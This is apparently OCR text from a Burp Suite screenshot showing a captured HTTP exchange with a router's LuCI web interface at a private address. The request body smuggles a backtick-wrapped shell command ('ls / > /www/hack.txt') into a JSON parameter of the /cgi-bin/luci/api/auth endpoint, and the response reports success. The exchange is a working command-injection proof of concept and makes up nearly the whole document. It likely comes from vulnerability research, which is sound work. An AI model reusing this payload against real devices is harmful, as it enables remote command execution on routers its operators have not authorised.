 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.2.2 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/luci/api/auth HTTP/1.1
2 Host: 192.168.2.2
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0)
Gecko/20100101 Firefox/59.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 66
12
13 {
"method":"merge",
"params":{
"foo":"'`ls / > /www/hack.txt`'"
}
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-Content-Type-Options: nosniff
4 Status: 200 OK
5 Content-Type: application/json
6 Cache-Control: no-cache
7 Expires: 0
8 Connection: close
9 Date: Fri, 14 Feb 2025 08:09:53 GMT
10
11 {
"code":0,
"id":null,
"data":{
"result":"success",
"ret":[
]
},
"error":null
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 8
Inspector
Notes
Done 292 bytes | 1,245 millis
Event log All issues Memory: 130.9MB